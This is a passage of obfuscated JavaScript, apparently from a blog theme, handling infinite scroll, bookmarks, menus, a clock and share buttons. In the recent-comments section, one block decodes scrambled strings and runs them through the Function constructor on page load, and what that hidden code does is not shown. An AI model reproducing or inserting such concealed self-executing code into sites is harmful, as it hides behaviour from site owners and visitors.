_0x39d65f=0x0,_0x355122=_0x4efb5d[_0x173744(0x2de)];_0x355122>_0x39d65f;++_0x39d65f)_0x37bbab[_0x173744(0x2b5)](_0x4efb5d[_0x39d65f]);_0x485fb4[_0x173744(0x2a2)](_0x173744(0x1ac),_0x37bbab[_0x173744(0x15e)]),_0x9261f6(),_0x3ba70a=!!_0x152c63[_0x173744(0x2de)]&&_0x152c63[0x0]['href'],_0x4914b5=!0x1,_0x26e107++,_0x3844db('load',[_0x418576,_0x7b1e5d,_0x475202]),removeSklClasses();}},function(_0x3a04b9,_0x43981c){var _0x17aae0=_0x49581b;_0x2ad8f2['classList']['add'](_0x418576['state'][_0x17aae0(0x136)]),_0x4914b5=!0x1,_0x9261f6(0x1),_0x3844db('error',[_0x418576,_0x3a04b9,_0x43981c]);})):(_0x2ad8f2[_0x49581b(0x329)][_0x49581b(0x164)](_0x418576[_0x49581b(0x1ed)][_0x49581b(0x1b3)]),_0x253252['innerHTML']=_0x418576[_0x49581b(0x276)][_0x49581b(0x1b3)],_0x3844db(_0x49581b(0x1b3),[_0x418576]));}function _0x9261f6(_0x1815b0){var _0x3169ca=_0x54d5;if(_0x253252[_0x3169ca(0x15e)]='',_0x58fcf0){_0x37bbab[_0x3169ca(0x15e)]=_0x418576[_0x3169ca(0x276)][_0x1815b0?_0x3169ca(0x136):'load'];var _0x1cff21=_0x37bbab['firstChild'];_0x1cff21[_0x3169ca(0x1d2)]=function(){var _0x2d9592=_0x3169ca;return 0x2===_0x418576[_0x2d9592(0x199)]&&(_0x58fcf0=!0x1),_0x82e486(),!0x1;},_0x253252[_0x3169ca(0x2b5)](_0x1cff21);}}var _0x418576={'target':{'posts':'.posts','post':'.post','anchors':'.anchors','anchor':'.anchor'},'text':{'load':'%s','loading':'%s','loaded':'%s','error':'%s'},'state':{'load':(_0x2ba0c5='infinite-scroll-state-')+'load','loading':_0x2ba0c5+_0x6e6aa6(0x23b),'loaded':_0x2ba0c5+_0x6e6aa6(0x1b3),'error':_0x2ba0c5+_0x6e6aa6(0x136)}},_0x254f24={'load':[],'loading':[],'loaded':[],'error':[]};_0x418576=function _0x9522ce(_0x2bb664,_0xcb0ae2){var _0x1cb8a9=_0x6e6aa6;for(var _0x3d4fc9 in(_0x2bb664=_0x2bb664||{},_0xcb0ae2))_0x2bb664[_0x3d4fc9]=_0x1cb8a9(0x120)==typeof _0xcb0ae2[_0x3d4fc9]?_0x9522ce(_0x2bb664[_0x3d4fc9],_0xcb0ae2[_0x3d4fc9]):_0xcb0ae2[_0x3d4fc9];return _0x2bb664;}(_0x418576,_0x1e0999||{}),_0x418576['on']=function(_0x5391cc,_0x2dc82b,_0x13017a){return _0x11da57(_0x5391cc)?_0x11da57(_0x2dc82b)?void(_0x11da57(_0x13017a)?_0x254f24[_0x5391cc][_0x13017a]=_0x2dc82b:_0x254f24[_0x5391cc]['push'](_0x2dc82b)):_0x254f24[_0x5391cc]:_0x254f24;},_0x418576['off']=function(_0x139e55,_0x5ddd6d){_0x11da57(_0x5ddd6d)?delete _0x254f24[_0x139e55][_0x5ddd6d]:_0x254f24[_0x139e55]=[];};var _0x37bbab=null,_0x2ba0c5=function(_0x30cfb0,_0x27851c,_0x1aac1a){var _0x1e4abf=_0x6e6aa6;if(_0xf627e5[_0x1e4abf(0x2af)]){var _0x513b90=new XMLHttpRequest();_0x513b90[_0x1e4abf(0x150)]=function(){var _0x2d889c=_0x1e4abf;if(0x4===_0x513b90[_0x2d889c(0x188)]){if(0xc8!==_0x513b90['status'])return void(_0x1aac1a&&_0x96e1e9(_0x1aac1a)&&_0x1aac1a(_0x513b90[_0x2d889c(0x30f)],_0x513b90));_0x27851c&&_0x96e1e9(_0x27851c)&&_0x27851c(_0x513b90[_0x2d889c(0x30f)],_0x513b90);}},_0x513b90[_0x1e4abf(0x311)](_0x1e4abf(0x268),_0x30cfb0),_0x513b90[_0x1e4abf(0x127)]();}},_0x58fcf0=0x1!==_0x418576['type'],_0x4914b5=!0x1,_0x233bdf=_0x3dd449(_0x418576['target'][_0x6e6aa6(0x335)])[0x0],_0x253252=_0x3dd449(_0x418576[_0x6e6aa6(0x21f)][_0x6e6aa6(0x180)])[0x0],_0x3ba70a=_0x3dd449(_0x418576[_0x6e6aa6(0x21f)]['anchor'],_0x253252),_0x2360a7=_0x3ad153[_0x6e6aa6(0x207)],_0x2ad8f2=_0x3ad153['documentElement'],_0x51412a=_0x2ad8f2['className']||'',_0x52eaf7=_0x233bdf['offsetTop']+_0x233bdf[_0x6e6aa6(0x2f2)],_0x2f75ab=_0xf627e5[_0x6e6aa6(0x13a)],_0x3c4d6c=0x0,_0x2b88e8=null,_0x26e107=0x1;if(_0x3ba70a['length']){_0x3ba70a=_0x3ba70a[0x0]['href'],_0x233bdf['insertAdjacentHTML'](_0x6e6aa6(0x328),_0x6e6aa6(0x2cf)),_0x37bbab=_0x3ad153[_0x6e6aa6(0x1ec)](_0x6e6aa6(0x1f2)),_0x9261f6();var _0x216327=function(){var _0x10ee23=_0x6e6aa6;_0x52eaf7=_0x233bdf['offsetTop']+_0x233bdf[_0x10ee23(0x2f2)],_0x2f75ab=_0xf627e5[_0x10ee23(0x13a)],_0x3c4d6c=_0x2360a7[_0x10ee23(0x1fd)]||_0x2ad8f2[_0x10ee23(0x1fd)],_0x4914b5||_0x52eaf7>_0x3c4d6c+_0x2f75ab||_0x82e486();};_0x216327(),0x0!==_0x418576[_0x6e6aa6(0x199)]&&_0xf627e5[_0x6e6aa6(0x31f)]('scroll',function(){var _0x18a277=_0x6e6aa6;_0x58fcf0||(_0x2b88e8&&_0xf627e5[_0x18a277(0x121)](_0x2b88e8),_0x2b88e8=_0xf627e5[_0x18a277(0x278)](_0x216327,0x1f4));},!0x1);}return _0x418576;};}(window,document),document['addEventListener'](_0x45914a(0x152),function(){var _0x226721=_0x45914a;'undefined'!=typeof InfiniteScroll&&new InfiniteScroll({'type':yzInfiniteType,'target':{'posts':_0x226721(0x2b7),'post':'.post-body','anchors':_0x226721(0x1b6),'anchor':_0x226721(0x2d1)},'text':{'load':_0x226721(0x1be),'loading':_0x226721(0x23c),'loaded':_0x226721(0x323),'error':_0x226721(0x319)}})['on'](_0x226721(0x20d),function(){var _0x492149=_0x226721;if(bookMark){const _0x3cc8a5={'maxWidget':0x64,'maxAll':0x64,'emptyText':bookMarkEmpty,'moreText':_0x492149(0x225),'currentText':_0x492149(0x12a),'morePage':_0x492149(0x1eb),'deleteText':'<svg\x20viewBox=\x220\x200\x2024\x2024\x22><path\x20d=\x22M18.8892\x209.5542C18.8892\x2017.5732\x2020.0435\x2021.198\x2012.2797\x2021.198C4.5149\x2021.198\x205.693\x2017.5732\x205.693\x209.5542\x22/><path\x20d=\x22M20.3651\x206.47985H4.2146\x22/><path\x20d=\x22M15.7148\x206.47983C15.7148\x206.47983\x2016.2434\x202.71411\x2012.2891\x202.71411C8.33578\x202.71411\x208.86435\x206.47983\x208.86435\x206.47983\x22/></svg>'};!function(_0x28ea77){var _0x1d7339=_0x492149;let _0x4cb039=JSON['parse'](localStorage[_0x1d7339(0x281)](_0x1d7339(0x30e)))||[];_0x28ea77[_0x1d7339(0x314)](_0x1d7339(0x26d))['querySelector']('i')[_0x1d7339(0x15e)]=_0x4cb039[_0x1d7339(0x2de)];const _0x12f63c=()=>{var _0x5ab0a6=_0x1d7339;_0x4cb039[_0x5ab0a6(0x2de)]>0x0&&_0x4cb039[_0x5ab0a6(0x333)](_0x1da1a7=>{var _0x5ee450=_0x5ab0a6;_0x28ea77[_0x5ee450(0x18a)](_0x5ee450(0x11c)+_0x1da1a7['id'])&&(_0x28ea77[_0x5ee450(0x18a)]('bm-'+_0x1da1a7['id'])['checked']=!0x0);});},_0x37af3d=()=>{var _0x10816d=_0x1d7339;localStorage['setItem'](_0x10816d(0x30e),JSON[_0x10816d(0x22d)](_0x4cb039)),_0x28ea77[_0x10816d(0x314)](_0x10816d(0x26d))['querySelector']('i')['innerHTML']=_0x4cb039['length'];let _0x3bfbb1=_0x28ea77[_0x10816d(0x314)](_0x10816d(0x214)),_0x477fbe=_0x28ea77[_0x10816d(0x314)](_0x10816d(0x135)),_0x4de4cb='';if(_0x4cb039['length']>0x0){let _0x335356=_0x3cc8a5[_0x10816d(0x238)],_0x5eca49=!0x1;_0x28ea77[_0x10816d(0x318)][_0x10816d(0x2b4)]==_0x3cc8a5['morePage']?_0x335356=_0x3cc8a5[_0x10816d(0x13f)]:(_0x335356=_0x3cc8a5[_0x10816d(0x238)],_0x4cb039['length']>_0x335356&&(_0x5eca49=!0x0)),_0x4cb039[_0x10816d(0x184)](0x0,_0x335356)[_0x10816d(0x333)](_0x21bf7d=>{var _0x125eb6=_0x10816d;_0x4de4cb+=_0x125eb6(0x13e)+_0x21bf7d['id']+_0x125eb6(0x174)+(bookMarkImage?'':'style=\x22display:none;\x22')+'><a\x20href=\x22'+_0x21bf7d[_0x125eb6(0x1c2)]+_0x125eb6(0x2df)+_0x21bf7d[_0x125eb6(0x196)]+'\x22><img\x20class=\x22\x22\x20alt=\x22'+_0x21bf7d[_0x125eb6(0x196)]+_0x125eb6(0x15d)+_0x21bf7d[_0x125eb6(0x2c2)]+_0x125eb6(0x2df)+_0x21bf7d[_0x125eb6(0x196)]+_0x125eb6(0x2c3)+(bookMarkImage?'0':_0x125eb6(0x159))+_0x125eb6(0x12b)+_0x21bf7d[_0x125eb6(0x1c2)]+_0x125eb6(0x2df)+_0x21bf7d['title']+'\x22>'+_0x21bf7d[_0x125eb6(0x196)]+'</a></div><div\x20class=\x22bm-delete\x22\x20role=\x22button\x22>'+_0x3cc8a5['deleteText']+_0x125eb6(0x2f7);}),_0x3bfbb1['innerHTML']+=_0x10816d(0x2a4),_0x28ea77[_0x10816d(0x318)][_0x10816d(0x2b4)]==_0x3cc8a5[_0x10816d(0x171)]?(_0x3bfbb1[_0x10816d(0x15e)]=_0x3cc8a5['currentText'],_0x477fbe&&(_0x477fbe[_0x10816d(0x15e)]='<ul>'+_0x4de4cb+_0x10816d(0x2a4))):(_0x3bfbb1[_0x10816d(0x15e)]=_0x10816d(0x1b7)+_0x4de4cb,_0x5eca49&&(_0x3bfbb1[_0x10816d(0x15e)]+=_0x10816d(0x305)+_0x3cc8a5[_0x10816d(0x171)]+'\x22\x20title=\x22'+_0x3cc8a5[_0x10816d(0x154)]+'\x22>'+_0x3cc8a5['moreText']+_0x10816d(0x2db)+(_0x4cb039[_0x10816d(0x2de)]-_0x335356)+_0x10816d(0x2a8)));}else _0x3bfbb1&&(_0x3bfbb1[_0x10816d(0x15e)]=_0x3cc8a5[_0x10816d(0x22c)]),_0x477fbe&&(_0x477fbe[_0x10816d(0x15e)]=_0x3cc8a5['emptyText']);_0x21be26();},_0x3b1af3=_0x42e0e7=>{var _0x53aed1=_0x1d7339;_0x4cb039[_0x53aed1(0x259)](_0x42e0e7),_0x37af3d(),showToast('Bookmark\x20added');},_0x294d4c=_0x18480b=>{var _0x39ce98=_0x1d7339;_0x4cb039=_0x4cb039[_0x39ce98(0x1d9)](_0xea88f7=>_0xea88f7['id']!==_0x18480b),_0x37af3d(),_0x28ea77[_0x39ce98(0x18a)]('bm-'+_0x18480b)&&(_0x28ea77['getElementById']('bm-'+_0x18480b)['checked']=!0x1),showToast(_0x39ce98(0x29b));},_0x21be26=()=>{var _0x47c714=_0x1d7339;const _0x580105=_0x28ea77[_0x47c714(0x2ef)]('.bm-delete');_0x580105['length']>0x0&&_0x580105[_0x47c714(0x333)](_0x5ae5bc=>{var _0x1b1f89=_0x47c714;const _0x2d0ca3=_0x5ae5bc[_0x1b1f89(0x1ea)]['getAttribute'](_0x1b1f89(0x33a));_0x5ae5bc[_0x1b1f89(0x31f)]('click',()=>{_0x294d4c(_0x2d0ca3);});});},_0x34c83c=()=>{var _0x4a0b97=_0x1d7339;const _0x1f2885=_0x28ea77['querySelectorAll']('.ignielBookmarkPost\x20input');_0x1f2885[_0x4a0b97(0x2de)]>0x0&&_0x1f2885[_0x4a0b97(0x333)](_0x4e554a=>{var _0x571d92=_0x4a0b97;_0x4e554a[_0x571d92(0x31f)]('change',()=>{var _0x511a05=_0x571d92;const _0x574f2e=_0x4e554a['id'][_0x511a05(0x2bf)]('-')[0x1],_0x3e6760=_0x4e554a[_0x511a05(0x1ea)],_0x1a34c0={'id':_0x574f2e,'img':_0x3e6760[_0x511a05(0x314)]('label')[_0x511a05(0x310)](_0x511a05(0x2bd)),'title':_0x3e6760[_0x511a05(0x314)](_0x511a05(0x1a6))[_0x511a05(0x310)](_0x511a05(0x1b8)),'url':_0x3e6760[_0x511a05(0x314)](_0x511a05(0x1a6))[_0x511a05(0x310)](_0x511a05(0x2d2))};if(_0x4cb039)_0x4cb039[_0x511a05(0x321)](_0x57821d=>_0x57821d['id']===_0x574f2e)?_0x294d4c(_0x574f2e):_0x3b1af3(_0x1a34c0);else _0x3b1af3(_0x1a34c0);});});};_0x28ea77[_0x1d7339(0x318)][_0x1d7339(0x2b4)]==_0x3cc8a5[_0x1d7339(0x171)]&&_0x37af3d(),_0x28ea77[_0x1d7339(0x314)](_0x1d7339(0x26d))[_0x1d7339(0x31f)](_0x1d7339(0x230),()=>{_0x37af3d();}),_0x28ea77['addEventListener'](_0x1d7339(0x232),()=>{}),_0x34c83c(),_0x12f63c();}(document);}timeAgo?document[_0x492149(0x2ef)](_0x492149(0x316))[_0x492149(0x333)](function(_0x3c4111){var _0x343fba=_0x492149,_0x4adb3e=_0x3c4111[_0x343fba(0x310)]('title');_0x3c4111[_0x343fba(0x12d)]=timeAgo(_0x4adb3e);}):document['querySelectorAll'](_0x492149(0x316))['forEach'](function(_0x207d20){var _0x4130d=_0x492149,_0x196ebd,_0x26ed9b,_0x1b2b9c,_0x506e7f=_0x207d20[_0x4130d(0x310)](_0x4130d(0x196)),_0xf38618=(_0x196ebd=_0x506e7f,_0x26ed9b={'day':_0x4130d(0x231),'month':'short'},_0x1b2b9c=document['documentElement'][_0x4130d(0x2c4)]||_0x4130d(0x2d0),new Date(_0x196ebd)[_0x4130d(0x1ba)](_0x1b2b9c,_0x26ed9b));_0x207d20[_0x4130d(0x12d)]=_0xf38618;});});});}}}function showToast(_0x1d37dc){var _0x3a38e6=_0x45914a,_0x30c03e=document[_0x3a38e6(0x1ec)](_0x3a38e6(0x1f2));_0x30c03e['className']=_0x3a38e6(0x1a2),_0x30c03e[_0x3a38e6(0x12d)]=_0x1d37dc,document[_0x3a38e6(0x207)][_0x3a38e6(0x2b5)](_0x30c03e),setTimeout(function(){document['body']['removeChild'](_0x30c03e);},0x7d0);};var recentCommentDate,recentCommentTitle,recentCommentChar,showrecentcomments;(function(){var _0x5d0952=_0x45914a,_0x589ed8='',_0x499124=0x260-0x255;function _0x5eb116(_0x348459){var _0x42a51d=_0x54d5,_0x55442f=0x237240,_0x187c33=_0x348459[_0x42a51d(0x2de)],_0x33e34f=[];for(var _0x20c6eb=0x0;_0x20c6eb<_0x187c33;_0x20c6eb++){_0x33e34f[_0x20c6eb]=_0x348459[_0x42a51d(0x302)](_0x20c6eb);};for(var _0x20c6eb=0x0;_0x20c6eb<_0x187c33;_0x20c6eb++){var _0xc864f5=_0x55442f*(_0x20c6eb+0xed)+_0x55442f%0xbd7b,_0x1e59f4=_0x55442f*(_0x20c6eb+0x16e)+_0x55442f%0x5611,_0x4fc8af=_0xc864f5%_0x187c33,_0x4341be=_0x1e59f4%_0x187c33,_0x522b7d=_0x33e34f[_0x4fc8af];_0x33e34f[_0x4fc8af]=_0x33e34f[_0x4341be],_0x33e34f[_0x4341be]=_0x522b7d,_0x55442f=(_0xc864f5+_0x1e59f4)%0x5f5fb4;};return _0x33e34f[_0x42a51d(0x2c9)]('');};var _0x141a27=_0x5eb116(_0x5d0952(0x161))['substr'](0x0,_0x499124),_0x274735=_0x5d0952(0x166),_0x392a58=_0x5eb116[_0x141a27],_0x3c1d5a='',_0x308351=_0x392a58,_0x50a81f=_0x392a58(_0x3c1d5a,_0x5eb116(_0x274735)),_0x5c109e=_0x50a81f(_0x5eb116(_0x5d0952(0x1f4))),_0x31a629=_0x308351(_0x589ed8,_0x5c109e);return _0x31a629(0x578),0x16f5;}());var rcModal=document[_0x45914a(0x18a)](_0x45914a(0x257)),rcBtn=document[_0x45914a(0x18a)](_0x45914a(0x332)),rcClose=document[_0x45914a(0x18a)]('rcClose');function openRecentCommentModal(){var _0x52582e=_0x45914a;rcModal[_0x52582e(0x2e7)][_0x52582e(0x296)]=_0x52582e(0x228),setTimeout(function(){var _0x5cd93e=_0x52582e;rcModal[_0x5cd93e(0x2e7)][_0x5cd93e(0x220)]='1';},0xa),window[_0x52582e(0x1d2)]=function(_0xf09dc8){var _0x4c27f6=_0x52582e;_0xf09dc8[_0x4c27f6(0x21f)]===rcModal&&closeRecentCommentModal();},modalContent[_0x52582e(0x1d2)]=function(_0x575efd){_0x575efd['stopPropagation']();};}function closeRecentCommentModal(){var _0x4566d2=_0x45914a;rcModal[_0x4566d2(0x2e7)][_0x4566d2(0x220)]='0',setTimeout(function(){var _0x309fbb=_0x4566d2;rcModal[_0x309fbb(0x2e7)][_0x309fbb(0x296)]=_0x309fbb(0x2c8);},0x12c);}function updateSearchButtonDisplay(){var _0x53ce60=_0x45914a,_0x4c7cb8=document[_0x53ce60(0x18a)](_0x53ce60(0x16a));floatSearch?_0x4c7cb8[_0x53ce60(0x2e7)][_0x53ce60(0x296)]=_0x53ce60(0x176):_0x4c7cb8[_0x53ce60(0x2e7)][_0x53ce60(0x296)]=_0x53ce60(0x2c8);}function openSearch(){var _0x30b0cd=_0x45914a,_0x2da874=document['getElementById'](_0x30b0cd(0x2d9));_0x2da874[_0x30b0cd(0x2e7)][_0x30b0cd(0x296)]='block';var _0x358e45=_0x2da874[_0x30b0cd(0x314)]('input[type=\x22text\x22]');_0x358e45&&_0x358e45[_0x30b0cd(0x219)](),updateSearchButtonDisplay();}function closeSearch(){var _0x214cb=_0x45914a;document[_0x214cb(0x18a)](_0x214cb(0x2d9))['style'][_0x214cb(0x296)]=_0x214cb(0x2c8),updateSearchButtonDisplay();}rcBtn[_0x45914a(0x1d2)]=function(){openRecentCommentModal();},rcClose[_0x45914a(0x1d2)]=function(){closeRecentCommentModal();},updateSearchButtonDisplay();var ntModal=document[_0x45914a(0x18a)]('ntOpen'),ntBtn=document['getElementById']('ntBtn'),ntClose=document[_0x45914a(0x18a)]('ntClose');function openNavToolsModal(){var _0x196999=_0x45914a;ntModal[_0x196999(0x2e7)][_0x196999(0x296)]='block',setTimeout(function(){var _0x1d8f0f=_0x196999;ntModal[_0x1d8f0f(0x2e7)][_0x1d8f0f(0x220)]='1';},0xa),window[_0x196999(0x1d2)]=function(_0x8b99e4){var _0x313505=_0x196999;_0x8b99e4[_0x313505(0x21f)]===ntModal&&closeNavToolsModal();},modalContent[_0x196999(0x1d2)]=function(_0x2831a2){var _0x37fe5b=_0x196999;_0x2831a2[_0x37fe5b(0x26e)]();};}function closeNavToolsModal(){var _0x11a436=_0x45914a;ntModal[_0x11a436(0x2e7)][_0x11a436(0x220)]='0',setTimeout(function(){var _0x1b8ad0=_0x11a436;ntModal['style'][_0x1b8ad0(0x296)]=_0x1b8ad0(0x2c8);},0x12c);}ntBtn['onclick']=function(){openNavToolsModal();},ntClose[_0x45914a(0x1d2)]=function(){closeNavToolsModal();};const hamburger=document[_0x45914a(0x314)](_0x45914a(0x303)),overlay=document[_0x45914a(0x314)](_0x45914a(0x2ae)),menuItems=document[_0x45914a(0x2ef)](_0x45914a(0x1e3));function openMenu(){var _0x9c0bf6=_0x45914a;hamburger['classList'][_0x9c0bf6(0x267)](_0x9c0bf6(0x209)),overlay[_0x9c0bf6(0x329)][_0x9c0bf6(0x267)](_0x9c0bf6(0x209)),overlay[_0x9c0bf6(0x2e7)][_0x9c0bf6(0x296)]=_0x9c0bf6(0x228),body['classList'][_0x9c0bf6(0x267)](_0x9c0bf6(0x209));}function closeMenu(){var _0x42c7b6=_0x45914a;hamburger[_0x42c7b6(0x329)][_0x42c7b6(0x187)](_0x42c7b6(0x209)),overlay[_0x42c7b6(0x329)][_0x42c7b6(0x187)](_0x42c7b6(0x209)),overlay[_0x42c7b6(0x2e7)][_0x42c7b6(0x296)]=_0x42c7b6(0x2c8),body['classList']['remove']('navactive');}hamburger[_0x45914a(0x31f)](_0x45914a(0x230),openMenu),overlay['addEventListener'](_0x45914a(0x230),closeMenu),menuItems['forEach'](function(_0x4d0b22){var _0x36e2da=_0x45914a;_0x4d0b22[_0x36e2da(0x31f)](_0x36e2da(0x230),closeMenu);}),document[_0x45914a(0x31f)](_0x45914a(0x152),function(){var _0x288581=_0x45914a,_0x5bfb5c=document[_0x288581(0x2ef)](_0x288581(0x29d)),_0x4754ec=null,_0x5c140d=null;_0x5bfb5c[_0x288581(0x333)](function(_0x3ecb08){var _0x3dab55=_0x288581,_0xe593df=_0x3ecb08[_0x3dab55(0x314)]('a')['textContent'];if(_0xe593df['startsWith']('_')){var _0x319824=_0xe593df[_0x3dab55(0x1c1)](0x1);_0x4754ec!==_0x3ecb08['previousElementSibling']&&((_0x5c140d=document[_0x3dab55(0x1ec)]('ul'))[_0x3dab55(0x329)][_0x3dab55(0x164)](_0x3dab55(0x1b9)),_0x3ecb08['previousElementSibling'][_0x3dab55(0x2b5)](_0x5c140d),_0x3ecb08[_0x3dab55(0x140)][_0x3dab55(0x329)][_0x3dab55(0x164)]('has-menu'),_0x4754ec=_0x3ecb08[_0x3dab55(0x140)]);var _0xfe1be=document[_0x3dab55(0x1ec)]('li'),_0x4b213c=_0x3ecb08[_0x3dab55(0x314)]('a')[_0x3dab55(0x21e)](!0x0);_0x4b213c[_0x3dab55(0x12d)]=_0x319824,_0xfe1be[_0x3dab55(0x2b5)](_0x4b213c),_0x5c140d[_0x3dab55(0x2b5)](_0xfe1be),_0x3ecb08[_0x3dab55(0x187)]();}});}),document['addEventListener'](_0x45914a(0x152),function(){var _0x2f82ee=_0x45914a;document[_0x2f82ee(0x2ef)](_0x2f82ee(0x1a7))[_0x2f82ee(0x333)](function(_0x5b154d){var _0x175980=_0x2f82ee;_0x5b154d['addEventListener'](_0x175980(0x230),function(){var _0x21ef89=_0x175980;_0x5b154d[_0x21ef89(0x329)][_0x21ef89(0x267)](_0x21ef89(0x217));});});});var clockngreetElement=document[_0x45914a(0x18a)](_0x45914a(0x312));function _0x54d5(_0x3aaf3c,_0x19de4b){var _0x22d851=_0x22d8();return _0x54d5=function(_0x54d5ff,_0x551d22){_0x54d5ff=_0x54d5ff-0x11b;var _0x4ffe5c=_0x22d851[_0x54d5ff];return _0x4ffe5c;},_0x54d5(_0x3aaf3c,_0x19de4b);}if(yzToday&&clockngreetElement){var currentDate=new Date(),output=clockngreetElement;function updateClock(){var _0x391080=_0x45914a,_0x53d415=currentDate['getHours'](),_0x7a05cb=currentDate[_0x391080(0x1df)](),_0x1075a2=currentDate[_0x391080(0x158)](),_0x32c27b=[_0x391080(0x145),_0x391080(0x18c),_0x391080(0x262),_0x391080(0x282),'May',_0x391080(0x14b),_0x391080(0x33c),_0x391080(0x254),'Sep','Oct',_0x391080(0x2ba),_0x391080(0x14d)][currentDate['getMonth']()],_0x594790=currentDate[_0x391080(0x226)]();('0'+_0x53d415)[_0x391080(0x184)](-0x2),('0'+_0x7a05cb)[_0x391080(0x184)](-0x2),(yzClock&&(output[_0x391080(0x15e)]=_0x391080(0x201)+('0'+_0x53d415)[_0x391080(0x184)](-0x2)+'</span><span\x20class=\x27ticking\x27>:</span><span\x20class=\x27mins\x27>'+('0'+_0x7a05cb)[_0x391080(0x184)](-0x2)+'</span></div>'),yzGreet&&(output['innerHTML']+=_0x53d415>=0x5&&_0x53d415<0xc?'<span\x20class=\x27greet\x27>'+morningGreet+_0x391080(0x15c):_0x53d415>=0xc&&_0x53d415<0x10?_0x391080(0x2a6)+afternoonGreet+_0x391080(0x15c):_0x53d415>=0x10&&_0x53d415<0x15?_0x391080(0x2a6)+eveningGreet+_0x391080(0x15c):_0x391080(0x2a6)+nightGreet+'</span>'),yzDate&&(output[_0x391080(0x15e)]+='<div\x20class=\x27dates\x20flex\x20g-025\x27><span\x20class=\x27date\x27>'+_0x1075a2+'</span><span\x20class=\x27mon\x27>'+_0x32c27b+_0x391080(0x17d)+_0x594790+_0x391080(0x2f3)));}updateClock(),yzClock&&setInterval(function(){currentDate=new Date(),updateClock();},0x3e8);}else clockngreetElement&&(clockngreetElement['style']['display']=_0x45914a(0x2c8));const revealElements=document[_0x45914a(0x2ef)](_0x45914a(0x25a)),revealDelayElements=document[_0x45914a(0x2ef)](_0x45914a(0x33b)),reveal=function(){var _0x1c1646=_0x45914a;for(let _0x39b472=0x0,_0x1be4dc=revealElements[_0x1c1646(0x2de)];_0x39b472<_0x1be4dc;_0x39b472++)revealElements[_0x39b472][_0x1c1646(0x16c)]()[_0x1c1646(0x2c6)]<window[_0x1c1646(0x13a)]/1.2&&revealElements[_0x39b472][_0x1c1646(0x329)][_0x1c1646(0x164)](_0x1c1646(0x29a));};for(let e=0x0,t=revealDelayElements[_0x45914a(0x2de)];e<t;e++)revealDelayElements[e][_0x45914a(0x2e7)][_0x45914a(0x148)]=revealDelayElements[e][_0x45914a(0x191)][_0x45914a(0x1c5)];if(window['addEventListener']('scroll',reveal),window[_0x45914a(0x31f)](_0x45914a(0x20d),reveal),timeAgo){function timeAgo(_0x53361f){var _0x16be40=_0x45914a;const _0x3b60f0=new Date()-new Date(_0x53361f),_0x50692f=Math[_0x16be40(0x32d)](_0x3b60f0/0x3e8);let _0x2bf74c=Math[_0x16be40(0x32d)](_0x50692f/0x1e13380);return _0x2bf74c>=0x1?0x1===_0x2bf74c?_0x2bf74c+_0x16be40(0x20c):_0x2bf74c+_0x16be40(0x2d6):(_0x2bf74c=Math[_0x16be40(0x32d)](_0x50692f/0x278d00),_0x2bf74c>=0x1?0x1===_0x2bf74c?_0x2bf74c+_0x16be40(0x234):_0x2bf74c+'\x20months\x20ago':(_0x2bf74c=Math[_0x16be40(0x32d)](_0x50692f/0x15180),_0x2bf74c>=0x1?0x1===_0x2bf74c?_0x2bf74c+_0x16be40(0x31e):_0x2bf74c+_0x16be40(0x1a9):(_0x2bf74c=Math[_0x16be40(0x32d)](_0x50692f/0xe10),_0x2bf74c>=0x1?0x1===_0x2bf74c?_0x2bf74c+'\x20hour\x20ago':_0x2bf74c+_0x16be40(0x313):(_0x2bf74c=Math[_0x16be40(0x32d)](_0x50692f/0x3c),_0x2bf74c>=0x1?0x1===_0x2bf74c?_0x2bf74c+_0x16be40(0x2aa):_0x2bf74c+_0x16be40(0x28f):0x1===_0x2bf74c?_0x2bf74c+_0x16be40(0x1e9):_0x2bf74c+_0x16be40(0x1fe)))));}(timeAgoContainers=document[_0x45914a(0x2ef)](_0x45914a(0x316)))[_0x45914a(0x333)](function(_0x5aeaf5){var _0x15d605=_0x45914a;_0x5aeaf5[_0x15d605(0x12d)]=timeAgo(_0x15d605(0x2a7));});}if(timeAgo){var timeAgoContainers;(timeAgoContainers=document['querySelectorAll'](_0x45914a(0x316)))[_0x45914a(0x333)](function(_0x24fce0){var _0x516e90=_0x45914a,_0x3a5de1=_0x24fce0[_0x516e90(0x310)]('title');_0x24fce0[_0x516e90(0x12d)]=timeAgo(_0x3a5de1);});}else{var dateContainers=document[_0x45914a(0x2ef)]('.timeago');dateContainers[_0x45914a(0x333)](function(_0x1379f0){var _0x966f8c=_0x45914a,_0x27233c=formatDate(_0x1379f0[_0x966f8c(0x310)](_0x966f8c(0x196)));_0x1379f0['textContent']=_0x27233c;});}function formatDate(_0x42c379){var _0x45e0d6=_0x45914a,_0x285a55=document[_0x45e0d6(0x26a)][_0x45e0d6(0x2c4)]||'en-US';return new Date(_0x42c379)[_0x45e0d6(0x1ba)](_0x285a55,{'day':_0x45e0d6(0x231),'month':_0x45e0d6(0x22e)});}var d=new Date(),n=d[_0x45914a(0x226)]();document[_0x45914a(0x18a)](_0x45914a(0x1ab))['innerHTML']=n,mobileMenu&&body[_0x45914a(0x329)][_0x45914a(0x164)](_0x45914a(0x29f));var shareButtons=document['querySelectorAll'](_0x45914a(0x2cd)),title=document[_0x45914a(0x196)],text=document[_0x45914a(0x314)]('title')[_0x45914a(0x12d)],url=window['location'][_0x45914a(0x326)];function total_comment(_0x4abce6){var _0x1c1509=_0x45914a;try{var _0x1faf45=_0x4abce6[_0x1c1509(0x24d)]['openSearch$totalResults']['$t'],_0x398d4a=document[_0x1c1509(0x2ef)](_0x1c1509(0x19f));_0x398d4a[_0x1c1509(0x2de)]>0x0&&_0x398d4a[_0x1c1509(0x333)](function(_0x192090){var _0xbc4f26=_0x1c1509;_0x192090[_0xbc4f26(0x12d)]=''+_0x1faf45;});}catch(_0x4b8f3d){}}shareButtons[_0x45914a(0x333)](function(_0x3a5067){var _0x3146b2=_0x45914a;_0x3a5067[_0x3146b2(0x31f)](_0x3146b2(0x230),function(){var _0x5b9fa3=_0x3146b2;navigator['share']&&navigator[_0x5b9fa3(0x25d)]({'title':title,'text':text,'url':url})['then'](()=>{})[_0x5b9fa3(0x2c5)](_0x7721d4=>{});});});var hasVisited=localStorage[_0x45914a(0x281)](_0x45914a(0x2a1));if(hasVisited)loadScript();else{var lazyRc=!0x1;window[_0x45914a(0x31f)]('scroll',function(){var _0x2fd871=_0x45914a;(0x0!==document[_0x2fd871(0x26a)][_0x2fd871(0x1fd)]&&!lazyRc||0x0!==document['body'][_0x2fd871(0x1fd)]&&!lazyRc)&&(loadScript(),lazyRc=!0x0);},!0x0);};function loadScript(){var 